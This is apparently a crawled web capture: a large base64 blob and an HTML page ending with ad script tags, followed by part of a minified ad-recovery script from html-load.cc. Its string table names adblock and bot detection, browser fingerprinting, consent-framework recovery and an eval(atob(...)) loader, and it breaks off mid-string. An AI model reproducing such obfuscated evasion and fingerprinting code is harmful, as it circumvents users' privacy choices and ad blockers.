f1V9QLPzKdBrip5AeZPJnm7/cqO8VW1Tz+MSB2XMphlIggItNig0EImjuDN7Iq56eq+MpDubOceKU3TGzimCNOFNMnTEMC97A5oTUYe4AFJSp7vS2lZpS8+19mnlBf8MZBnridQAzDuRaALpCKf5fiuha5huanQVw1o7cz7K/v9aniGfc1uyVyzpdj5Mzq9YpO5tUp2O8LrZWMvit2K+K4vfjAJW3F+fFboqgcEKqkFOHSqD/srnd04hVzpWReuMubGA8xs5r52cU2uNStM3GCmnCO3us/matumP9Us6OLH+xoWv8OS22YnQvoRYV6mCfb/sb3v1w3cAgfGv2pmV497TnnuH8WkT8xl/7uafVXv0vP0CYSL0Vw+rffemc++uW6a46TgkakV455Opq6+zWgZLhNNpHeeygO5O/IJp7X5MVSBxW1LzqlL2FYOYsD9gWQSfoOe4oanUVPX80Fazeg3DYhdUitFp/+4YxgNJGK2MKRCVo6ySa6HocHEmlH+8v/WTf6a/kuR27zz34fnbVAKJhkEW3FqNyFVUFjP2m+dJRHWGMMHoE/TTvQzPK3zuBdq0WC9U+LuFUgQ410/zGhequ6tNxithFWBJRYHx+/Kg9oWSX3/9ldyS+E7uTkF6E/975b/y4BQBOoBY2+LdfnvbhmUigP+83BZfDO8nNUjMuieE0YG2oKMQ8c3rKkjBPNpyf52MawEtFEO6XlkYtiqPWllTbnBAL3zKPUJcmkOiJ6tdRKMnm0TMj2G86GivnTtpTOI6Hb7YgCkheUV+8AlwLOuTt9Nv04EjLIaCinvPH/5yCvl3r5Q8O6R56ozUREut/+bzIggqRCdzn+Od6neztPAnf921sSLgpTfUK+HOl6KQa1gD2DBAmk7GOI3ybX0/Rp6HpNvsc4m8dLbIBEo7YyATAku/hnnUPpmj7TyQvb9pVN0FfRWewcyC9KDVNuBZiaSxo6i3U6oaQIWcTg3agIw9IvEfRc6kh2B2iwrBuEgi+BizXixUQgr1Fu4PYmMLN8K1LSgWwzH/b/yow0fcDzNHXWugD8jGsbiV6ynsTRMOPJhRtmSnLo8BgZCDlwnzeY/jDNRipGFW3j0iLO2f95EL4M3G574iOVBLRkiK/mJ+4EXvEq4PkUuTcviqRvkEkcZYjtJqhKiq8A5g/5yxdiecJMMQlEorPrOWGKFpQRkwpTW0dDKnnTqLofv241XSGIR9kemTWCFGhtzQhCR4yX7+mQ3mzlvWg5zE1bFQPnnk//OMl5WJMXG+Ekuy/fp7sYBNNHA3ovDDk5m1xMO6w/i8/6V4c20ZN4QdHsiDKwCEuGwwpgKJFU+UJ8OaSE/rS2pdF/Wf/jGC5vtMI5KBgtOoQq6x5T+naPTVtPRLd97ZVYSXW2jAQQApFVLbAzOJmAnoIfimLtXkuNp0Wzvfjl6w3TJ/spRENjyvdx7ogIONjrl0tJAtHGE/wcJqQaSVnua3YgUbrdzkMLsW9VhFDtiATSPJmKSWtei46w3fipmIuQlo0PHm/gPGPtcdBnYp8ZD+Gs7D8iktDTZEpuNog6GlDxut57h9eqtQE3ns23TYc3+1qeUjGqNKv4nk6nvFsC1wLGdxJ38FvYou8ehxvKuTrjUxGS33V1SywUctLGwESSxAEf0RGWEj/cDp2tNPdY1acZNThnAlZHJJXpjrB1qo3cssxxK2k4RCllHeFZvZNx1eNWHcPo2mJIkdOhfoNvfWDkjJEgwZObfFOuDomVsWp14H8gD/jPEOlbOOj3T5iVXW22kVy7um9XvwpOZ3ghxEpkEGCOVNzrg69zO88fqbB2jwLhfJMlSoxAq0jPmVbmErbXmtbdjeWNFjnodtGvhunT1anpSlojl+c1ac40zj7EUzpIUcy1jDqr5LdTlW/Zh7M6S7hPMfsfFmrcjB/[base64]/xIsAboPh4DdrhWUpOHHwXOrqQTp4X2zMBZ2pVoJahQRJKP63vNH2YgVN93hO84pagLXaSBLsEdvEEyQ+QzN+3zAnErtIFOGwBxgSxKFW3AIf5rt1x81q/yPGHSjl3kFaevSSDEmJPnfg2a9xdEwtwOq+6A2FQTK25nRr/OGb626oINVzHAqYBPp9G4TD+vpoTMfuzH1iOJe/hb9Yyy7DiES994oaj9zntIuHNL9k41oo+i3306DXq2OpVJvXQnhQ2C6zlc1JQHGUEhndZz85QxQN7/U2cOVpfSc+t7mFRIRknXplJQpVTG7ShBol5RWkQO7FGU34Xg65B4V4aNq/FMVWPd/rOHAd0l7bEaC+1poSVQslRBTd682V7HkR1qhHYhnWRde41H3VGKXABtow5Le9qZJZXhtpgQDTyMvQPuFrevtXYTwUrIe4CsuIoPslIG6Z8I1TEpnr8G8MMLfTJTKq/p03zLvHAQBXU3ulqvI89rumUZJoOXEKMTT7Re15BR5EQORUomyLwhkBHXbH4bAKRehCpTLgfIrhswTSGL3iAZ3nH5r8vl+2x8x+Ge/WU1KY8y8TNWY43lK7dSbn9/tA0Ys2jO57Fj0ZfVVaPhlTseF06s1kOfGvkzWY2yPO0rytPB4grrTDiNuK7P0ecibnfPjD7ObjqF1caZQeR5epzxj59hTpZRY+vbj81bAOd6FJloN5RWZ1EGKyx/xE+HOXL3UQ8nqHGRlofx6lSfCgSVcDxjzgPsUcIG2TEIBxql93UNe0kXD8D6Omis5e5yM70yyWLDHg3q1+rO+IiJ9DdHvXjgwws27Tob1Shy0386A3lWY2/eRiNeI6DvLgq4h+5+WpVvzKBcGPvg2sMZiyeux2RVBIjQY0C2uq8KF/WL+dfO6oX1WX9mRwZmekEafe4mcmWdrikiG7IIVyOVGN9pzXVYOw4YBhAkVq662TvpD8sFZagHnRcnrYNbBi/FRKv/F56woOe0NZZa2cToXNkjtWN5oUZnzMfUiztQBT3an6Xko9zN/7HPoB96NI7WIPIyA4iZ1qD1eZdPphcwTMmtHDb2POnhf7/afzHQPdfh7DlhId3cQnvAkE6ZKvsyjs/WXAqtNsisHx07i7AE0xYtoLSgKa/3ThyD52SbApXBb+yAs6Up7utEyAJ8Lr9IAfIPtKIR8g+Jc8eRufHmUYMBECfaIXV3ChCQQyBfccPihp2qA3hUOyYxHCMehofqV+EXHfPG833aWfd+sIqb8X7jI8r+jozEDVh1Y10N1uS5R0nwyB+O5fqWBLrEfoSYDyPz54+WpGbOA/HDppw6+9J2adRB75rr1JiGoXLVTIc/NwIkAiM78BfpcTl9QhSidbFkIOARUzkZ1taB1c+nuLF77FBopJ2ak/YZcX+psKaIGsyxaHm8lOLSnKfG1GvPz/TRkgl7vqQEg5q1hrAy9Thp3G6ZGXNCABdTcmZ1MVlFxShnyCYd15SdB5NN71Xkwp+CZ0S1huF3sVieq892+tge8QwoOlXk5x1lkColj9bUV020syaNi8g2VSwCq0x+S+uTbgR4b4+Z3LaT1Oo5QH4LiMVyHRy4gBczhD7/XGdKwBbpk2rBp3QPiRgQtGXSPARdqtaU3J9tHXEyyjKCkSguUsnyrTAlt44Dh6GV37lPgORMYzygunW15hOjxDPHXpOZvRPxLGYcQFCyj+w3WTIrzGEVIXpB0H+AnzdTlaZOKvxgekjsNKQrvMiO9N6jzdgb0aojaXHmT7szbrMCDrXaBcat1aoMlgvZyK0P/DoXZ4DteXKlEr0lZCmrN9/zL/dQs7/GiS/A97pMNk0ZzkIW+By0cw3TbKW5zNBLS8qYL3hyw8T+8p7qYWb0+XDknANAswUkLXOceZRgqThJ9Ru+mkjZxvgK38/zD+CqwocJ7h5dTw3eAsr/7iESLWqJaPIgdbLB/jWBX7/[base64]/vrCX1Oe9j9wFqdipCVD2Uym4m269pHzS+Udjdp6MAAhJpsckrl9VXnsy16yPq450p+hqypvn3pX1FrRUGuuka7JPJAEcP1znmKPNrJex0JooXz4WXDtU0sNYnykT/NJUfYL52qqhcoerKVMGv0upv2zCvM+r7SgOagzz1qncBHoVmi8S0CqPLzRL4cag4aywJbC8ssZ/GKJjt0DuoV5/88zK2iZoXLsLPuZ9nzyXMwEEURzB9WjU1tb7/Q6gz7kT79u81GF7Xw0QHi3HC8X2J9hULjbndw/M1SgwowV/4yP91psfhvPMwcsZ7px7KloyeUNNaHUm1vQRtEf7Byaha+R50f4rKV8GWTacuXYbMNuqlDu0K7YTdm6Kd7qZ7KXOP9UMcdqM96lh4QTqEzsfEsoPlQDaueGimGB5sCbrMD46w+gg/ZFmRVrdmpni9Qv+FLgDav3Md0PZgwWhALHK9zz8AyDcF9+6v81/+YVCZWapwGrFzB3a1SAjcVpkqCW/gM6gIKTnJQM526TVEOHs+Ylg5GURytYh0zDi25CG7qTJVj4HPkHoo5JdsJzhCqZawOVdK8XfWUNUP3KIRgBbhtsBKVbBKjrIbx0rUqAammwF5Pze9aGS9nidRIZM2KdAp4m+/VnW/Saf4wlhZuM4odYrFQtZkwLujpOQCDkoakR/iSRcjZqXWBEbZAwJNoc4cyfKtW6qOhwvy9wQH/LWH54PU+b0CYnv/5Xw9V0PgCuhT1n7GUv2qhqj3HSqxhKy78+6WtaWqrkk/aa/yBsFrEDE2IJteKslMbmp5JDHY8GL80hyphgWe2uRgTuSpgF4wuk+7iw/rLrbIxFxRunxZx84k9rpnC3mcmcvzhXH6H4y+YwOmABjn8tBQGTiqxKbDTZfRFB5qxXuOgPx2bA2Q1OrsJOoCKDXqohnu/xw44QhIYwrET6YuHb+gfWBUdNLGhCVVa/pxrZkRCUo6G/g1rJnVMTqY1eNVKXW56BJM7b5mg29LYghs2I4etQpF1B1bmNBBGaJNWPiszUPvtJAlNuN/b853hGUanVBAWoERbruwaRNFbzivsMPVH+qe7JbgqXU15QJHFEXo2HaWxzDAn+yFUsB3gv83qTske49q3fClCcKzDopXQzvGrd6lwx/1VQG+QSNjaUtmcb2pdAw9rw8qJdinsX9lk2btrdfBKOXMnEZY3RirIxnCbU4jnEwtHkVT95Sjcg76x2PEvL7EWXygnU9D+iGUO7lVcGm6I0c55OTi14ujre1727tTjBbtmI/ByHGVrVW3uaqHxdWTv6xMM85CbQ6VSnGq7pqXRruCipi0vGFjlONRT5iuDOm3FplIw8RgzXendQ1/77k8Rnqtf/oeGgSjQ8QGU2BTCzkBleC0hTCaudfUL2rOed5zKYrZCV5xGpcCAr8Kdj5pWS/DNrchaYyQ9/WactvzDgkFMx5CsB8vje99yCFx3aBvpCYJ/XJYtFmRYU/THtPq6FoFBalxQVEQOJLcoRuHf3eh+c2qCzxeUXtqYOuSeB9jhni7cAdUvqufAkP67WDxrI25WLPIraVWV7hfhHFnvuFK9PJs8Ww2bE7LBu+OP5ttoGncYS/JabamjbCgNWaitxTbN9Sr9sKycRIegeopcFoBhNZ3NAV2G70J7Dq00ZK+25U/pTJFSIxWe/wNQgC5YIb4CPsPY2Zkjbmf8GttXKuNbhJ6GJYYGaVGsRgXLMdk3xW0OWpHyEEWZqFnW0+Z/yoXRoLAvU/vMNkUc+ym2wqVmjh4ztXDodNOCDkra8IoM51YH4IZA6Lcq/GC5MULu4tmVYzZWctT/ut6/[base64]/NoS88+InR6rnwKs6HkD2IkzF2q3qVzTd+r8S1dxWdR9W4xlZ3wsvK1Nlsay8ieoU0g0rHOaEIF5mztUclK6kLhA52NsqWmskfWjG8lFVHfnoMRTce6rRCesbU3yRhqsvXZ0ygJ4hLM+LCSB6rXyGWcov/sZx4E40K2aMQ8qmUUaV2O5DL901CSc67d/THZKva+Fpti2xiu1LyjJqpPGVUENzucbtQvTPKVj0ALA1Y4oNnXcISLO1/WbM0SwdYVrcgB9+r1CT7lvA/ryhwJgZj8Vaf3KBNgUnbplrFJHWpyjlThVht/[base64]/uJAia6Fum0lu6+9UfioGDIHV7WFCRetRQErsnWu2L2aBLfZbpXiscBROuEbMwKrVr7ucqCNXMLYBG6vNDd/VRCqRvJcT0S5VxGfipsbTbW258+KDc9pfU9zmVvjbFsaxqp0Pj8WrY7PMxroGbIke4nYrfR03QuPmgKWDRyAyVesXzt7EKKlaNXUYCgTg/LQRdW2QFrgDMHa9f56Cen2kPWrY7xavAz69zqXdHYtSyZ/KfP07v1zzh9GMk4UxO5g0Afggt3bAw4zzWVWGQiyV2gvc1xiPi45xKyV8xzciY7HRGbjADIsffUEcnDH5BEYGQ7R2RDiUlj3vrdMyz1bpNvNdvqCpqGmUhEbHgMajbO6fotYX2A9x5smQuEMC8qcwbbFD1P0Cwn2J71dqHerLD+ujDcx0hoETQgDwQ94dGOEFVABAO/VPgcZiOktiRVE1Ef7VgO4TLeoU1MfUd+iMDcIMr0B9Wy7z8/mYWkgyh4PUkwvY24s8zutcEMcvQL3tDniKTsANFiPpVNTKJp+vsF/Tji3yvpIgyIq87zSGPfL92vW+ui9lqoqdoYoEW/0kf+Ta6HbIixPq8K/9CbYg4I81+xgLyjzfGr8BR0JMKy2vb+68V1j6Cbi0AXFZp68aN2iAu+KRtpoYJS3g4fn5zZ7kwvEHyFl+7O+MIczEILqbMgONaqPq0HhgqYgjuRqbYGDPTgR6Cd8uZ53AUR25BRkmviMhpWZocbQfwz9its5YQVf+V+l2s/44qhMWQFs4RIKRvW7uMKSpqa3b2MmkwrRFh0uog4Y97iGcDMFxZa3sZRJWarZOWg/dVlKoEjGbh9Vu1iJSlz06oOaE1hv/QkgrCGxH6Zbn7JN3Xp/rzqW1zGD9Y8kRIUe9D5p0OoHR6+6SFJppm5IUPLPO2Cd8Vso/eLlFc8zHjMY9RyK87fhHgTIGxfZyKixU/Nj1OCs9bXfvQHa1QcWewObZh0/LsdutbEwAY6Z1NM6IQ3P0vLIEir+kY2lVUyLBaBCDh/4P1qJjcDDD5P8nq08807FEoF/Yi9Ev5VS96pNAjaMGhszKEsZHFZrv+nx8U5wm8/7j+bIsrozdE2eYahr7bE0GPv8dBceNZqkwlcxj5roF4CL3JswAo7hOyziJkH1M8W+zuC3VzqcvjJBTcnjwf8zIX8rMTr7raw0juJlshGPJ4d0Q2Fht+u13VTQoAg6lGmHaYNpMHMqvoFhiz2kXlp/tWxDtut8rJFVrMRsXkTkZgcVkJstW5WlSiTqmzpAgs+TQUx7gMIxChooInih0QrCtiqVUfH00FXNEq4+J5Phgoml53c8STIdtH14wQAO3pRUMT+gN/qgyFEfK4kHICeIrnW/Y8vqOpTT5D1vvMQI2lanQYDvXQ6wStpJKFh8qGfijXIwLACTO+WpydeWiIueNZ68mYBSJPiynP2CLqVkXs4plzabra0p11Gn0EjLIaIS1HH0pWcTQYZboUS7rAGg5SLyRWEN1CBJ4Ty7eLvydwj3LLmMufbV7erTrqAddss1oRwewTMmaFu1y/Tq77TLeHNy36cIIxJhDke3JVstAZ6o2eFwGTWnh9iHPfZDhyWZ4EUU07LEKk8Pfjq4pMqQ+mP/e3T/FB46oqYKhX5EwrBvVw7SJ2kElbJOWkIca3RIkPBwHN7q4GyYUQUSDTQ3D8Qrhq7e55Wi1B830qEAe1hbA+MgJ6/x9FZig4vf3Cw8mFZMQpFy/[base64]/FTwg2fI9xvqSAW3T3g0d+w9jjUjWuY9NvV/LhIpieiOxnaJKfXUBoVNQR3S9E7itzbB1eq7dSWtMkUZKg13AHIoZhMy9CHYLgPVYy6qTRHOHY5rPa6wB7DJB2OgG18IDueYvRep2vQHQt8c2PxQUKXc9jFqtWY38HCFT4jKkPpjgPj/5K4nO1XyCGpD12KeXqOlwYhBfK61TXBulPnyWTss+xYGhUIViT42T4wTnB8cwG2zKCpd6Edu0pD9a3n9dV9zf2jg/jRRQWYGY+s8elF2yVcmoGp/bduBZMSplsp+Z+mmEvqJJJbEoYyY4ffxurCSVMQNSRMqwxvhVdXKvsGSqkwU5h7Cihmk+j1WiRzlSSlQszSkkMJqWvB7kIo+kY5YGrgi9nA/C46fwy0i0NBFR89Z939pEBTbdgqpsf/BK58zNCiRmvs9aZwSpvycyH+edgHEQEkTWtFEjXUKYmg5XYwamkh/sHwi078gISwczuROCnWlPrOSlrCpLtskqzwINnHYrDpWv2E5UXndnI9l4p01d2Ot9Nq/NOOUCzWEN9FZKoCmjCjAsEt0mc1KNI7zJy4PmUfj6OOCgOTaPbsHe5RzpNFM/jhG0bLiedkwpYMFrxVy22VoFgguBDqpRzHxuwNyl1KVd5a5nf1Nodu7JA"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"JR1zad2OHLC9nboP1LGxqAc"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="eIwGGOTeZC6kFXQciA7tzg"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129019
content:
// 
!function(){function a1u(t,e){const n=a1k();return(a1u=function(t,e){return n[t-=243]})(t,e)}function a1k(){const t=["ACK","Element","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Unknown feature ","SharedWorker","Scope","setSource","as_window_id","rem","}-token","naver","device-cmyk( <number>#{4} )","[recoverTcfCMP] __tcfloaded_cache","<'border-top-color'>","lookupType","../","linear|radial","<composite-style>#","decorate","tokenType","saturate( <number-percentage> )","inmobi","always|[anchors-valid||anchors-visible||no-overflow]","layer","urlFilter","Identifier or parenthesis is expected","num","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<angle-percentage>{1,2}","aWQ=","char must be length 1","tokenCount","windowSize","is_acceptable_ads_blocked","extra","Expect a keyword","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<keyframes-name>","__marker","navigator.permissions.query is not a function","windowExternal","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","urlParse","reserved1Output","normal|auto|<position>","$1   ","idFilter","<wq-name>","text/javascript","__as_rej","HTMLLinkElement","auto|text|none|contain|all","requestIdleCallback","none|all|[digits <integer>?]","none|[fill|fill-opacity|stroke|stroke-opacity]#","__uspapi","innerHeight","20030107","nightmare","invalid protect-id prefix: ","emit","getEvents","inline|block|horizontal|vertical","findAllFragments","Node_insertBefore","plainchicken.com","Comment","20658METArF","pub_728x90","as_console","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","[auto|block|swap|fallback|optional]","PTZhMEc+UE9vMzdudj94JjFgXTJ0","symplr","<'inset-block-start'>","from-image|<angle>|[<angle>? flip]","reserved1Input","updateAdInterestGroups","<an-plus-b>|even|odd","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Counter","Rule","break-walk","HTMLFormElement","w2g","[<'animation-range-start'> <'animation-range-end'>?]#","<percentage>?&&<image>","Hex digit is expected","nearest|up|down|to-zero","row|row-reverse|column|column-reverse","scanSpaces","copy","ldoceonline.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<namespace-prefix>? [<string>|<url>]","width-greater-than","<declaration>","test","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","padStart","<url>|<string>","kind","contains","dump","//# sourceURL=rtb_adm.js","element out of viewable window","setIsTcfNeeded","Brackets","terms","<'bottom'>","[<length-percentage>|auto]{1,2}|cover|contain","single|multiple","url( <string> <url-modifier>* )|<url-token>","element display none important","IVT detection failed","pubads","skipSC","<number [0,∞]> [/ <number [0,∞]>]?","forceBraces","explicit","prelude","msie","onclick","removeEventListener","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","ChromeDriverw","data","true","consumeUntilSemicolonIncluded","fields","repeat","script_onerror","domAutomationController","setSourceContent","intervalId","normal|bold|<number [1,1000]>","findLast","AtrulePrelude","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<mf-name>","lastUrl","getAdUnitPath","adv-space","text-ad-links","as-empty-bidder","shouldRemoveByUrl","dictionnaire.lerobert.com","<'border-width'>||<'border-style'>||<color>","<color> <color-stop-length>?","http://api.dable.io/widgets/","beforeHtml","canvas","auto|<integer>","[<type-selector>? <subclass-selector>*]!","dvmax","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Apple","eval(atob('","getType","mediaType","<grid-line>","now","<style-condition>|<style-feature>","gpt-enliple","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","/iu3","ident-token","gpt-adingo","4121RcsJpv","visible|hidden|clip|scroll|auto","boundingClientRect","<geometry-box>#","HTMLCanvasElement.getContext is not a function","isEncodedId",'iframe[name="',"enjgioijew","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","insertRules","Wrong node type `","Terminate - bot detected","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","name","[recoverTcfCMP] __tcfloaded_cache set","getArg","_sources","nodeType","nowrap|wrap|wrap-reverse","Expect a number","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","x: ","auto|all|none","declarators","<color>{1,4}","ddg/","<media-not>|<media-and>|<media-in-parens>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","cqb","pbjs","brightness( <number-percentage> )","is_blocking_ads","content_ad","as_selected","encode","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<shape-box>|fill-box|stroke-box|view-box","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","side_ad","generic( kai )|generic( fangsong )|generic( nastaliq )","rad","pub_300x250m","atan2( <calc-sum> , <calc-sum> )","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'border-bottom-left-radius'>","normal|<number>|<length>|<percentage>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Element_innerHTML","Please enter the password","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","scroll( [<axis>||<scroller>]? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","readystatechange","<custom-property-name>","cqmin","border-box|content-box|margin-box|padding-box","vmin","country","<clip-source>|[<basic-shape>||<geometry-box>]|none","http","scrollX","__phantomas","auto|<anchor-name>","custom-ident","toLowerCase","after","?version=","auto|isolate","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Failed to detect bot: botd timeout","<declaration-value>?","caption|icon|menu|message-box|small-caption|status-bar","lvi","Terminate - not apply","<number>|<dimension>|<ident>|<ratio>","__isPrebidOnly event listener removed","mod( <calc-sum> , <calc-sum> )","insertRule","numeric-only|allow-keywords","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","ivt","ac-","profile.recoverCMP","debug","Inventory(","[<page-selector>#]?","[normal|small-caps]","` structure definition","url-path-equal","Intl","tokens","start|end|center|baseline|stretch","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","cooktoria.com","webkitTemporaryStorage","isAdblockUser","setProperty","MediaQueryList","clear","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Window_requestIdleCallback","recovery","getBidResponses","requestAnimationFrame","generate","/analytics?host=","(E2) Invalid protect url: ","<bg-image>#","getAtrule","<mf-plain>|<mf-boolean>|<mf-range>","pluginsArray","mismatchLength","c3ZtbQ==","view( [<axis>||<'view-timeline-inset'>]? )","normal|<percentage>","async","<urange>#","invert( <number-percentage> )","<script>","none|element|auto","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","getClickUrl","ssmas","shouldStorageWaitForTcf","<box>#","immediate","is_ads_blocked","firefox","/gpt/setup","warn","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Module","prepend","eatDelim","miter|round|bevel","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","input","pos","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","' not supported","purpose1 consent error","tcloaded","dpi","adthrive","data:","`, expected `","updateCursors","sendBeacon","\x3c!--","shardingIndex","\n  syntax: ","<supports-decl>|<supports-selector-fn>","<number-zero-one>","EventTarget_addEventListener","onmessage","At-rule `@","0d677ebc-1f69-4f65-bda7-2e402eb202d5","edge","__gppLocator","$cdc_asdjflasutopfhvcZLmcfl_","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","root|nearest|self","abc","<svg-length>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","leader( <leader-type> )","?as-revalidator=","x-frame-width","slimerjs","as_apply","form","139341","[recoverTcfCMP] ","[[auto|<length-percentage>]{1,2}]#","x-frame-height","none|zoom","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","height","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","position:relative;align-items:center;display:flex;","is_blocking_acceptable_ads","cefsharp","preload","j7p.jp","json","<wq-name>|<ns-prefix>? '*'","Terminate - empty profile","defineProperty","null","computeSourceURL","[<length>|<percentage>|auto]{1,4}","didomi","auto|smooth","resolve",".setTargetingForGPTAsync","IdSelector","<string>","navigator.plugins.length is undefined","normal|light|dark|<palette-identifier>","inventory","cqmax","selenium","srcset","dggn","getCategoryExclusions",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"teads","none|<string>+","HTMLElement_dataset","params","gpt-ima","setAttribute","gdprApplies","navigator.productSub is undefined","Type","iterateNext","Unknown context `","script_abort","auto|none|scrollbar|-ms-autohiding-scrollbar","<length-percentage>|min-content|max-content|auto","none|<filter-function-list>","allocateCursor","<combinator>? <complex-real-selector>","blur( <length> )","getElementsByClassName","adshield-loaded","normal|compact","eatIdent","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","/report","XXX","[recoverTcfCMP] inserting ","sepia( <number-percentage> )","usedJSHeapSize","':' <ident-token>|':' <function-token> <any-value> ')'","consumeFunctionName","justify-content","didomiConfig","languages","<integer>&&<symbol>","protocol","cachedAt","https://html-load.com","domain switch: no src attribute","<supports-condition>","addIframeVisibilityCheckHandler","<family-name>","<url>","getStorageUpdates","bidsBackHandler","Blocked interstial slot define:","edl","(prefers-color-scheme: light)","text-ads","sort","last_bfa_at","a24xZWhvNmZqYnI0MHB4YzlpMnE=","matchRef","insertAdjacentElement","exp( <calc-sum> )","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","event","import","is_tc_string_resolved","Identifier, string or comma is expected","( <media-condition> )|<media-feature>|<general-enclosed>","cache_isbot","fixed","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","interval","Enum","/ivt/detect","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","writeln","Identifier or asterisk is expected","<custom-ident>|<string>","gpt-nextmillenium","<easing-function>#","auto|<integer>{1,3}","originalLine","__lastWatirAlert","<'opacity'>","<'position-try-order'>? <'position-try-fallbacks'>","unprotect","getPropertyValue","then","window.parent.parent.apstag.runtime.callCqWrapper","clean","normal|reset|<number>|<percentage>","getTargetingKeys","ad-unit","https://07c225f3.online","Name is expected","bmxvYw==","getItem","Not a Declaration node","` for `visit` option (should be: ","<time>#","tunebat.com","from|to|<percentage>|<timeline-range-name> <percentage>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","ensureInit","substr","[<box>|border|padding|content|text]#","startLine","<relative-real-selector>#","search","prependList","__p_","<frequency>|<percentage>","fill","dimension-token","none|[<number>|<percentage>]{1,3}","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Function name must be `url`","svmin","height-equal-or-greater-than","consumeUntilLeftCurlyBracketOrSemicolon","/cdn/adx/open/integration.html","getOwnPropertyNames","ClassSelector","` should contain a prelude","configIndex","infinite|<number>","default|menu|tooltip|sheet|none","handlers","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","auto|optimizeSpeed|crispEdges|geometricPrecision","atan( <calc-sum> )","cef","appendData","static|relative|absolute|sticky|fixed|-webkit-sticky","Selector is expected","v4ac1eiZr0"," { visibility:visible; }","stopImmediatePropagation","important","lastIndexOf","$chrome_asyncScriptInfo","1048wYotVN","https://securepubads.g.doubleclick.net/tag/js/gpt.js","lookupValue","gpt-tdn","nightmarejs","window.top.apstag.runtime.callCqWrapper","hasAttribute","elem","none|blink","isVisibleIframe","[<predefined-rgb-params>|<xyz-params>]","frameStatus:failed","Condition is expected","none|element|text","interstitial","Terminate - not allowed running in iframe","[proportional-nums|tabular-nums]","Wrong value `","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<mask-layer>#","cqi","isChannelConnected","data-sdk","isInIframe","addMapping","[recovery] __tcfapi addEventListener","Invalid base64 digit: 